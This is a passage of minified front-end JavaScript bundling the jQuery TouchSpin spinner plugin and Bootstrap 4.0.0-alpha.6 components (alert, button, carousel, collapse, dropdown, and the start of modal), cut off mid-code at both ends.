a=n(i(0)),r=n(i(1));r.default.responsive=r.default.responsive||{},r.default.responsive.current_width=window.innerWidth,r.default.responsive.min_width=992,r.default.responsive.mobile=r.default.responsive.current_width<r.default.responsive.min_width,(0,a.default)(window).on("resize",function(){var e=r.default.responsive.current_width,t=r.default.responsive.min_width,i=window.innerWidth,t=t<=e&&i<t||e<t&&t<=i;r.default.responsive.current_width=i,r.default.responsive.mobile=r.default.responsive.current_width<r.default.responsive.min_width,t&&o()}),(0,a.default)(document).ready(function(){r.default.responsive.mobile&&o()})},function(e,t,i){"use strict";function k(e,t){return _.map(e,function(e){return e+".touchspin_"+t})}var _,E;_=jQuery,E=0,_.fn.TouchSpin=function(S){if("destroy"!==S){var T={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},C={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){function i(e){e=e,c=_.extend({},c,e),n();e=p.input.val();""!==e&&(e=Number(p.input.val()),p.input.val(e.toFixed(c.decimals)))}function e(){var i;c=_.extend({},T,w,(i={},_.each(C,function(e,t){t="bts-"+t;y.is("[data-"+t+"]")&&(i[e]=y.data(t))}),i),S)}function t(){var e=y.val(),t=y.parent();""!==e&&(e=Number(e).toFixed(c.decimals)),y.data("initvalue",e).val(e),y.addClass("form-control"),t.hasClass("input-group")?function(e){e.addClass("bootstrap-touchspin");var t,i,n=y.prev(),s=y.next(),o='<span class="input-group-addon bootstrap-touchspin-prefix">'+c.prefix+"</span>",a='<span class="input-group-addon bootstrap-touchspin-postfix">'+c.postfix+"</span>";n.hasClass("input-group-btn")?(t='<button class="'+c.buttondown_class+' bootstrap-touchspin-down" type="button">'+c.buttondown_txt+"</button>",n.append(t)):(t='<span class="input-group-btn"><button class="'+c.buttondown_class+' bootstrap-touchspin-down" type="button">'+c.buttondown_txt+"</button></span>",_(t).insertBefore(y)),s.hasClass("input-group-btn")?(i='<button class="'+c.buttonup_class+' bootstrap-touchspin-up" type="button">'+c.buttonup_txt+"</button>",s.prepend(i)):(i='<span class="input-group-btn"><button class="'+c.buttonup_class+' bootstrap-touchspin-up" type="button">'+c.buttonup_txt+"</button></span>",_(i).insertAfter(y)),_(o).insertBefore(y),_(a).insertAfter(y),u=e}(t):(t=c.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+c.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+c.postfix+'</span><span class="input-group-btn-vertical"><button class="'+c.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+c.verticalupclass+'"></i></button><button class="'+c.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+c.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+c.buttondown_class+' bootstrap-touchspin-down" type="button">'+c.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+c.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+c.postfix+'</span><span class="input-group-btn"><button class="'+c.buttonup_class+' bootstrap-touchspin-up" type="button">'+c.buttonup_txt+"</button></span></div>",u=_(t).insertBefore(y),_(".bootstrap-touchspin-prefix",u).after(y),y.hasClass("input-sm")?u.addClass("input-group-sm"):y.hasClass("input-lg")&&u.addClass("input-group-lg"))}function n(){var e,t,i;if(""===(e=y.val()))return""!==c.replacementval&&(y.val(c.replacementval),y.trigger("change")),0;0<c.decimals&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==c.replacementval?c.replacementval:0),(i=t).toString()!==e&&(i=t),t<c.min&&(i=c.min),t>c.max&&(i=c.max),i=function(e){switch(c.forcestepdivisibility){case"round":return(Math.round(e/c.step)*c.step).toFixed(c.decimals);case"floor":return(Math.floor(e/c.step)*c.step).toFixed(c.decimals);case"ceil":return(Math.ceil(e/c.step)*c.step).toFixed(c.decimals);default:return e}}(i),Number(e).toString()!==i.toString()&&(y.val(i),y.trigger("change")))}function s(){if(c.booster){var e=Math.pow(2,Math.floor(b/c.boostat))*c.step;return c.maxboostedstep&&e>c.maxboostedstep&&(e=c.maxboostedstep,f=Math.round(f/e)*e),Math.max(c.step,e)}return c.step}function o(){n(),f=parseFloat(p.input.val()),isNaN(f)&&(f=0);var e=f,t=s();(f+=t)>c.max&&(f=c.max,y.trigger("touchspin.on.max"),d()),p.input.val(Number(f).toFixed(c.decimals)),e!==f&&y.trigger("change")}function a(){n(),f=parseFloat(p.input.val()),isNaN(f)&&(f=0);var e=f,t=s();(f-=t)<c.min&&(f=c.min,y.trigger("touchspin.on.min"),d()),p.input.val(f.toFixed(c.decimals)),e!==f&&y.trigger("change")}function r(){d(),b=0,x="down",y.trigger("touchspin.on.startspin"),y.trigger("touchspin.on.startdownspin"),g=setTimeout(function(){h=setInterval(function(){b++,a()},c.stepinterval)},c.stepintervaldelay)}function l(){d(),b=0,x="up",y.trigger("touchspin.on.startspin"),y.trigger("touchspin.on.startupspin"),v=setTimeout(function(){m=setInterval(function(){b++,o()},c.stepinterval)},c.stepintervaldelay)}function d(){switch(clearTimeout(g),clearTimeout(v),clearInterval(h),clearInterval(m),x){case"up":y.trigger("touchspin.on.stopupspin"),y.trigger("touchspin.on.stopspin");break;case"down":y.trigger("touchspin.on.stopdownspin"),y.trigger("touchspin.on.stopspin")}b=0,x=!1}var c,u,p,f,h,m,g,v,y=_(this),w=y.data(),b=0,x=!1;y.data("alreadyinitialized")||(y.data("alreadyinitialized",!0),E+=1,y.data("spinnerid",E),y.is("input")&&(e(),""!==c.initval&&""===y.val()&&y.val(c.initval),n(),t(),p={down:_(".bootstrap-touchspin-down",u),up:_(".bootstrap-touchspin-up",u),input:_("input",u),prefix:_(".bootstrap-touchspin-prefix",u).addClass(c.prefix_extraclass),postfix:_(".bootstrap-touchspin-postfix",u).addClass(c.postfix_extraclass)},""===c.prefix&&p.prefix.hide(),""===c.postfix&&p.postfix.hide(),y.on("keydown",function(e){var t=e.keyCode||e.which;38===t?("up"!==x&&(o(),l()),e.preventDefault()):40===t&&("down"!==x&&(a(),r()),e.preventDefault())}),y.on("keyup",function(e){e=e.keyCode||e.which;38!==e&&40!==e||d()}),y.on("blur",function(){n()}),p.down.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==x&&(a(),r()),e.preventDefault())}),p.down.on("keyup",function(e){e=e.keyCode||e.which;32!==e&&13!==e||d()}),p.up.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==x&&(o(),l()),e.preventDefault())}),p.up.on("keyup",function(e){e=e.keyCode||e.which;32!==e&&13!==e||d()}),p.down.on("mousedown.touchspin",function(e){p.down.off("touchstart.touchspin"),y.is(":disabled")||(a(),r(),e.preventDefault(),e.stopPropagation())}),p.down.on("touchstart.touchspin",function(e){p.down.off("mousedown.touchspin"),y.is(":disabled")||(a(),r(),e.preventDefault(),e.stopPropagation())}),p.up.on("mousedown.touchspin",function(e){p.up.off("touchstart.touchspin"),y.is(":disabled")||(o(),l(),e.preventDefault(),e.stopPropagation())}),p.up.on("touchstart.touchspin",function(e){p.up.off("mousedown.touchspin"),y.is(":disabled")||(o(),l(),e.preventDefault(),e.stopPropagation())}),p.up.on("mouseout touchleave touchend touchcancel",function(e){x&&(e.stopPropagation(),d())}),p.down.on("mouseout touchleave touchend touchcancel",function(e){x&&(e.stopPropagation(),d())}),p.down.on("mousemove touchmove",function(e){x&&(e.stopPropagation(),e.preventDefault())}),p.up.on("mousemove touchmove",function(e){x&&(e.stopPropagation(),e.preventDefault())}),_(document).on(k(["mouseup","touchend","touchcancel"],E).join(" "),function(e){x&&(e.preventDefault(),d())}),_(document).on(k(["mousemove","touchmove","scroll","scrollstart"],E).join(" "),function(e){x&&(e.preventDefault(),d())}),y.on("mousewheel DOMMouseScroll",function(e){var t;c.mousewheel&&y.is(":focus")&&(t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail,e.stopPropagation(),e.preventDefault(),(t<0?a:o)())}),y.on("touchspin.uponce",function(){d(),o()}),y.on("touchspin.downonce",function(){d(),a()}),y.on("touchspin.startupspin",function(){l()}),y.on("touchspin.startdownspin",function(){r()}),y.on("touchspin.stopspin",function(){d()}),y.on("touchspin.updatesettings",function(e,t){i(t)}),p.input.css("display","block")))})}this.each(function(){var e=_(this).data();_(document).off(k(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],e.spinnerid).join(" "))})}},function(e,t,i){"use strict";if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");function x(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e){var t=this,i=!1;return o(this).one(l.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||l.triggerTransitionEnd(t)},e),this}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var o,a,r,l,S,T,C,m;!function(){var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=jQuery,a=!(T=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}),r={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},l={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");return t||(t=e.getAttribute("href")||"",t=/^#[a-z]/i.test(t)?t:null),t},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o(e).trigger(a.end)},supportsTransitionEnd:function(){return Boolean(a)},typeCheckConfig:function(e,t,i){for(var n in i)if(i.hasOwnProperty(n)){var s=i[n],o=t[n],a=o&&((r=o)[0]||r).nodeType?"element":(a=o,{}.toString.call(a).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(s).test(a))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+s+'".')}var a,r}},a=function(){if(window.QUnit)return!1;var e,t=document.createElement("bootstrap");for(e in r)if(void 0!==t.style[e])return{end:r[e]};return!1}(),o.fn.emulateTransitionEnd=n,l.supportsTransitionEnd()&&(o.event.special[l.TRANSITION_END]={bindType:a.end,delegateType:a.end,handle:function(e){if(o(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),C=l,function(n){var e="alert",s="bs.alert",t="."+s,i=n.fn[e],o={CLOSE:"close"+t,CLOSED:"closed"+t,CLICK_DATA_API:"click"+t+".data-api"},a="alert",r="fade",l="show",d=(c.prototype.close=function(e){e=e||this._element;e=this._getRootElement(e);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},c.prototype.dispose=function(){n.removeData(this._element,s),this._element=null},c.prototype._getRootElement=function(e){var t=C.getSelectorFromElement(e),i=!1;return t&&(i=n(t)[0]),i=i||n(e).closest("."+a)[0]},c.prototype._triggerCloseEvent=function(e){var t=n.Event(o.CLOSE);return n(e).trigger(t),t},c.prototype._removeElement=function(t){var i=this;return n(t).removeClass(l),C.supportsTransitionEnd()&&n(t).hasClass(r)?void n(t).one(C.TRANSITION_END,function(e){return i._destroyElement(t,e)}).emulateTransitionEnd(150):void this._destroyElement(t)},c.prototype._destroyElement=function(e){n(e).detach().trigger(o.CLOSED).remove()},c._jQueryInterface=function(i){return this.each(function(){var e=n(this),t=e.data(s);t||(t=new c(this),e.data(s,t)),"close"===i&&t[i](this)})},c._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},T(c,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),c);function c(e){x(this,c),this._element=e}n(document).on(o.CLICK_DATA_API,'[data-dismiss="alert"]',d._handleDismiss(new d)),n.fn[e]=d._jQueryInterface,n.fn[e].Constructor=d,n.fn[e].noConflict=function(){return n.fn[e]=i,d._jQueryInterface}}(jQuery),function(n){var e="button",i="bs.button",t="."+i,s=".data-api",o=n.fn[e],a="active",r="btn",l="focus",d='[data-toggle^="button"]',c='[data-toggle="buttons"]',u="input",p=".active",f=".btn",s={CLICK_DATA_API:"click"+t+s,FOCUS_BLUR_DATA_API:"focus"+t+s+" blur"+t+s},h=(m.prototype.toggle=function(){var e,t=!0,i=n(this._element).closest(c)[0];!i||(e=n(this._element).find(u)[0])&&("radio"===e.type&&(e.checked&&n(this._element).hasClass(a)?t=!1:(i=n(i).find(p)[0])&&n(i).removeClass(a)),t&&(e.checked=!n(this._element).hasClass(a),n(e).trigger("change")),e.focus()),this._element.setAttribute("aria-pressed",!n(this._element).hasClass(a)),t&&n(this._element).toggleClass(a)},m.prototype.dispose=function(){n.removeData(this._element,i),this._element=null},m._jQueryInterface=function(t){return this.each(function(){var e=n(this).data(i);e||(e=new m(this),n(this).data(i,e)),"toggle"===t&&e[t]()})},T(m,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),m);function m(e){x(this,m),this._element=e}n(document).on(s.CLICK_DATA_API,d,function(e){e.preventDefault();e=e.target;n(e).hasClass(r)||(e=n(e).closest(f)),h._jQueryInterface.call(n(e),"toggle")}).on(s.FOCUS_BLUR_DATA_API,d,function(e){var t=n(e.target).closest(f)[0];n(t).toggleClass(l,/^focus(in)?$/.test(e.type))}),n.fn[e]=h._jQueryInterface,n.fn[e].Constructor=h,n.fn[e].noConflict=function(){return n.fn[e]=o,h._jQueryInterface}}(jQuery),function(d){var t="carousel",s="bs.carousel",e="."+s,i=".data-api",n=d.fn[t],o={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},a={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},c={NEXT:"next",PREV:"prev",LEFT:"left",RIGHT:"right"},u={SLIDE:"slide"+e,SLID:"slid"+e,KEYDOWN:"keydown"+e,MOUSEENTER:"mouseenter"+e,MOUSELEAVE:"mouseleave"+e,LOAD_DATA_API:"load"+e+i,CLICK_DATA_API:"click"+e+i},r="carousel",p="active",f="slide",h="carousel-item-right",m="carousel-item-left",g="carousel-item-next",v="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},l=(w.prototype.next=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(c.NEXT)},w.prototype.nextWhenVisible=function(){document.hidden||this.next()},w.prototype.prev=function(){if(this._isSliding)throw new Error("Carousel is sliding");this._slide(c.PREVIOUS)},w.prototype.pause=function(e){e||(this._isPaused=!0),d(this._element).find(y.NEXT_PREV)[0]&&C.supportsTransitionEnd()&&(C.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},w.prototype.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},w.prototype.to=function(e){var t=this;this._activeElement=d(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)d(this._element).one(u.SLID,function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();i=i<e?c.NEXT:c.PREVIOUS;this._slide(i,this._items[e])}},w.prototype.dispose=function(){d(this._element).off(e),d.removeData(this._element,s),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},w.prototype._getConfig=function(e){return e=d.extend({},o,e),C.typeCheckConfig(t,e,a),e},w.prototype._addEventListeners=function(){var t=this;this._config.keyboard&&d(this._element).on(u.KEYDOWN,function(e){return t._keydown(e)}),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||d(this._element).on(u.MOUSEENTER,function(e){return t.pause(e)}).on(u.MOUSELEAVE,function(e){return t.cycle(e)})},w.prototype._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();break;default:return}},w.prototype._getItemIndex=function(e){return this._items=d.makeArray(d(e).parent().find(y.ITEM)),this._items.indexOf(e)},w.prototype._getItemByDirection=function(e,t){var i=e===c.NEXT,n=e===c.PREVIOUS,s=this._getItemIndex(t),o=this._items.length-1;if((n&&0===s||i&&s===o)&&!this._config.wrap)return t;e=(s+(e===c.PREVIOUS?-1:1))%this._items.length;return-1==e?this._items[this._items.length-1]:this._items[e]},w.prototype._triggerSlideEvent=function(e,t){t=d.Event(u.SLIDE,{relatedTarget:e,direction:t});return d(this._element).trigger(t),t},w.prototype._setActiveIndicatorElement=function(e){this._indicatorsElement&&(d(this._indicatorsElement).find(y.ACTIVE).removeClass(p),(e=this._indicatorsElement.children[this._getItemIndex(e)])&&d(e).addClass(p))},w.prototype._slide=function(e,t){var i,n=this,s=d(this._element).find(y.ACTIVE_ITEM)[0],o=t||s&&this._getItemByDirection(e,s),a=Boolean(this._interval),r=void 0,l=void 0,t=void 0;t=e===c.NEXT?(r=m,l=g,c.LEFT):(r=h,l=v,c.RIGHT),o&&d(o).hasClass(p)?this._isSliding=!1:!this._triggerSlideEvent(o,t).isDefaultPrevented()&&s&&o&&(this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),i=d.Event(u.SLID,{relatedTarget:o,direction:t}),C.supportsTransitionEnd()&&d(this._element).hasClass(f)?(d(o).addClass(l),C.reflow(o),d(s).addClass(r),d(o).addClass(r),d(s).one(C.TRANSITION_END,function(){d(o).removeClass(r+" "+l).addClass(p),d(s).removeClass(p+" "+l+" "+r),n._isSliding=!1,setTimeout(function(){return d(n._element).trigger(i)},0)}).emulateTransitionEnd(600)):(d(s).removeClass(p),d(o).addClass(p),this._isSliding=!1,d(this._element).trigger(i)),a&&this.cycle())},w._jQueryInterface=function(n){return this.each(function(){var e=d(this).data(s),t=d.extend({},o,d(this).data());"object"===(void 0===n?"undefined":S(n))&&d.extend(t,n);var i="string"==typeof n?n:t.slide;if(e||(e=new w(this,t),d(this).data(s,e)),"number"==typeof n)e.to(n);else if("string"==typeof i){if(void 0===e[i])throw new Error('No method named "'+i+'"');e[i]()}else t.interval&&(e.pause(),e.cycle())})},w._dataApiClickHandler=function(e){var t,i,n=C.getSelectorFromElement(this);!n||(t=d(n)[0])&&d(t).hasClass(r)&&(i=d.extend({},d(t).data(),d(this).data()),(n=this.getAttribute("data-slide-to"))&&(i.interval=!1),w._jQueryInterface.call(d(t),i),n&&d(t).data(s).to(n),e.preventDefault())},T(w,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return o}}]),w);function w(e,t){x(this,w),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this._config=this._getConfig(t),this._element=d(e)[0],this._indicatorsElement=d(this._element).find(y.INDICATORS)[0],this._addEventListeners()}d(document).on(u.CLICK_DATA_API,y.DATA_SLIDE,l._dataApiClickHandler),d(window).on(u.LOAD_DATA_API,function(){d(y.DATA_RIDE).each(function(){var e=d(this);l._jQueryInterface.call(e,e.data())})}),d.fn[t]=l._jQueryInterface,d.fn[t].Constructor=l,d.fn[t].noConflict=function(){return d.fn[t]=n,l._jQueryInterface}}(jQuery),function(o){var t="collapse",a="bs.collapse",e="."+a,i=o.fn[t],s={toggle:!0,parent:""},n={toggle:"boolean",parent:"string"},r={SHOW:"show"+e,SHOWN:"shown"+e,HIDE:"hide"+e,HIDDEN:"hidden"+e,CLICK_DATA_API:"click"+e+".data-api"},l="show",d="collapse",c="collapsing",u="collapsed",p="width",f="height",h=".card > .show, .card > .collapsing",e='[data-toggle="collapse"]',m=(g.prototype.toggle=function(){o(this._element).hasClass(l)?this.hide():this.show()},g.prototype.show=function(){var e,t,i,n,s=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");o(this._element).hasClass(l)||(i=n=void 0,this._parent&&((n=o.makeArray(o(this._parent).find(h))).length||(n=null)),n&&(i=o(n).data(a))&&i._isTransitioning||(e=o.Event(r.SHOW),o(this._element).trigger(e),e.isDefaultPrevented()||(n&&(g._jQueryInterface.call(o(n),"hide"),i||o(n).data(a,null)),t=this._getDimension(),o(this._element).removeClass(d).addClass(c),this._element.style[t]=0,this._element.setAttribute("aria-expanded",!0),this._triggerArray.length&&o(this._triggerArray).removeClass(u).attr("aria-expanded",!0),this.setTransitioning(!0),i=function(){o(s._element).removeClass(c).addClass(d).addClass(l),s._element.style[t]="",s.setTransitioning(!1),o(s._element).trigger(r.SHOWN)},C.supportsTransitionEnd()?(n="scroll"+(t[0].toUpperCase()+t.slice(1)),o(this._element).one(C.TRANSITION_END,i).emulateTransitionEnd(600),this._element.style[t]=this._element[n]+"px"):i())))},g.prototype.hide=function(){var e=this;if(this._isTransitioning)throw new Error("Collapse is transitioning");if(o(this._element).hasClass(l)){var t=o.Event(r.HIDE);if(o(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension(),t=i===p?"offsetWidth":"offsetHeight";this._element.style[i]=this._element[t]+"px",C.reflow(this._element),o(this._element).addClass(c).removeClass(d).removeClass(l),this._element.setAttribute("aria-expanded",!1),this._triggerArray.length&&o(this._triggerArray).addClass(u).attr("aria-expanded",!1),this.setTransitioning(!0);t=function(){e.setTransitioning(!1),o(e._element).removeClass(c).addClass(d).trigger(r.HIDDEN)};return this._element.style[i]="",C.supportsTransitionEnd()?void o(this._element).one(C.TRANSITION_END,t).emulateTransitionEnd(600):void t()}}},g.prototype.setTransitioning=function(e){this._isTransitioning=e},g.prototype.dispose=function(){o.removeData(this._element,a),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},g.prototype._getConfig=function(e){return(e=o.extend({},s,e)).toggle=Boolean(e.toggle),C.typeCheckConfig(t,e,n),e},g.prototype._getDimension=function(){return o(this._element).hasClass(p)?p:f},g.prototype._getParent=function(){var i=this,e=o(this._config.parent)[0],t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return o(e).find(t).each(function(e,t){i._addAriaAndCollapsedClass(g._getTargetFromElement(t),[t])}),e},g.prototype._addAriaAndCollapsedClass=function(e,t){var i;e&&(i=o(e).hasClass(l),e.setAttribute("aria-expanded",i),t.length&&o(t).toggleClass(u,!i).attr("aria-expanded",i))},g._getTargetFromElement=function(e){e=C.getSelectorFromElement(e);return e?o(e)[0]:null},g._jQueryInterface=function(n){return this.each(function(){var e=o(this),t=e.data(a),i=o.extend({},s,e.data(),"object"===(void 0===n?"undefined":S(n))&&n);if(!t&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),t||(t=new g(this,i),e.data(a,t)),"string"==typeof n){if(void 0===t[n])throw new Error('No method named "'+n+'"');t[n]()}})},T(g,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}},{key:"Default",get:function(){return s}}]),g);function g(e,t){x(this,g),this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=o.makeArray(o('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]')),this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}o(document).on(r.CLICK_DATA_API,e,function(e){e.preventDefault();var t=m._getTargetFromElement(this),e=o(t).data(a)?"toggle":o(this).data();m._jQueryInterface.call(o(t),e)}),o.fn[t]=m._jQueryInterface,o.fn[t].Constructor=m,o.fn[t].noConflict=function(){return o.fn[t]=i,m._jQueryInterface}}(jQuery),function(r){var e="dropdown",i="bs.dropdown",t="."+i,n=".data-api",s=r.fn[e],l={HIDE:"hide"+t,HIDDEN:"hidden"+t,SHOW:"show"+t,SHOWN:"shown"+t,CLICK:"click"+t,CLICK_DATA_API:"click"+t+n,FOCUSIN_DATA_API:"focusin"+t+n,KEYDOWN_DATA_API:"keydown"+t+n},o="dropdown-backdrop",a="disabled",d="show",c=".dropdown-backdrop",u='[data-toggle="dropdown"]',p=".dropdown form",f='[role="menu"]',n='[role="listbox"]',h=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',g=(v.prototype.toggle=function(){if(this.disabled||r(this).hasClass(a))return!1;var e=v._getParentFromElement(this),t=r(e).hasClass(d);if(v._clearMenus(),t)return!1;"ontouchstart"in document.documentElement&&!r(e).closest(h).length&&((i=document.createElement("div")).className=o,r(i).insertBefore(this),r(i).on("click",v._clearMenus));var t={relatedTarget:this},i=r.Event(l.SHOW,t);return r(e).trigger(i),!i.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded",!0),r(e).toggleClass(d),r(e).trigger(r.Event(l.SHOWN,t)),!1)},v.prototype.dispose=function(){r.removeData(this._element,i),r(this._element).off(t),this._element=null},v.prototype._addEventListeners=function(){r(this._element).on(l.CLICK,this.toggle)},v._jQueryInterface=function(t){return this.each(function(){var e=r(this).data(i);if(e||(e=new v(this),r(this).data(i,e)),"string"==typeof t){if(void 0===e[t])throw new Error('No method named "'+t+'"');e[t].call(this)}})},v._clearMenus=function(e){if(!e||3!==e.which){var t=r(c)[0];t&&t.parentNode.removeChild(t);for(var i=r.makeArray(r(u)),n=0;n<i.length;n++){var s,o=v._getParentFromElement(i[n]),a={relatedTarget:i[n]};!r(o).hasClass(d)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"focusin"===e.type)&&r.contains(o,e.target)||(s=r.Event(l.HIDE,a),r(o).trigger(s),s.isDefaultPrevented()||(i[n].setAttribute("aria-expanded","false"),r(o).removeClass(d).trigger(r.Event(l.HIDDEN,a))))}}},v._getParentFromElement=function(e){var t=void 0,i=C.getSelectorFromElement(e);return i&&(t=r(i)[0]),t||e.parentNode},v._dataApiKeydownHandler=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!r(this).hasClass(a))){var t=v._getParentFromElement(this),i=r(t).hasClass(d);if(!i&&27!==e.which||i&&27===e.which)return 27===e.which&&(n=r(t).find(u)[0],r(n).trigger("focus")),void r(this).trigger("click");var n=r(t).find(m).get();n.length&&(t=n.indexOf(e.target),38===e.which&&0<t&&t--,40===e.which&&t<n.length-1&&t++,t<0&&(t=0),n[t].focus())}},T(v,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.6"}}]),v);function v(e){x(this,v),this._element=e,this._addEventListeners()}r(document).on(l.KEYDOWN_DATA_API,u,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,f,g._dataApiKeydownHandler).on(l.KEYDOWN_DATA_API,n,g._dataApiKeydownHandler).on(l.CLICK_DATA_API+" "+l.FOCUSIN_DATA_API,g._clearMenus).on(l.CLICK_DATA_API,u,g.prototype.toggle).on(l.CLICK_DATA_API,p,function(e){e.stopPropagation()}),r.fn[e]=g._jQueryInterface,r.fn[e].Constructor=g,r.fn[e].noConflict=function(){return r.fn[e]=s,g._jQueryInterface}}(jQuery),function(o){var t="modal",a="bs.modal",e="."+a,i=o.fn[t],n={backdrop:!0,keyboard:!0,focus:!0,show:!0},s={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},r={HIDE:"hide"+e,HIDDEN:"hidden"+e,SHOW:"show"+e,SHOWN:"shown"+e,FOCUSIN:"focusin"+e,RESIZE:"resize"+e,CLICK_DISMISS:"click.dismiss"+e,KEYDOWN_DISMISS:"keydown.dismiss"+e,MOUSEUP_DISMISS:"mouseup.dismiss"+e,MOUSEDOWN_DISMISS:"mousedown.dismiss"+e,CLICK_DATA_API:"click"+e+".data-api"},l="modal-scrollbar-measure",d="modal-backdrop",c="modal-open",u="fade",p="show",f={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"},h=(m.prototype.toggle=function(e){return this._isShown?this.hide():this.show(e)},m.prototype.show=function(e){var t=this;if(this._isTransitioning)throw new Error("Modal is 